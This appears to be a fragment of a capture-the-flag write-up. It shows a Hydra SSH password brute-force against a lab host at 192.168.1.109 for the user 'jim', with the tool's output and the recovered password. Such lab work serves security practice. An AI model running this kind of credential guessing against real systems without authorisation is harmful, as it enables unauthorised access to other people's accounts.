 ➜ hydra -l jim -P /home/mzfr/CTFs/lists/jim-password.txt ssh://192.168.1.109
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-11 14:39:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.1.109:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.1.109   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-11 14:41:17